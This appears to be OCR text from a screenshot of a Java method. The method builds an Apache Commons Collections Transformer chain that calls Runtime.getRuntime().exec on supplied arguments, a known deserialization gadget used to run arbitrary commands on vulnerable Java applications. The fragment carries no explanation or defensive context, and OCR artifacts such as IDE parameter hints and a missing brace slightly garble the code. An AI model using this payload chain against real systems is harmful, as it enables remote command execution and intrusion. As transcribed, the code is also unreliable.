 private static Transformer[] blindExecutePayloadTransformerChain(String[] execArgs) throws Exception
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{
String.class, Class[].class}, new Object[]{
"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{
Object.class, Object[].class}, new Object[]{
null, new Object[0]}),
new InvokerTransformer( methodName: "exec",
new Class[]{String[].class}, new Object[]{execArgs}),
new ConstantTransformer(new HashSet())};
return transformers;
}